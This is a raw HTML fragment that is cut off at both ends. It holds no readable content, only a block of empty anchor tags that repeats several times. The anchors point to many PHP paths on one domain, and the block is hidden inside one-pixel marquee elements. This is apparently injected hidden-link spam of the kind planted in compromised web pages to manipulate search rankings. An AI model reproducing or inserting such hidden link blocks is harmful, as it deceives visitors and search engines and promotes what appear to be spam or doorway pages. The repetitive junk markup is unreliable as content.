href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a 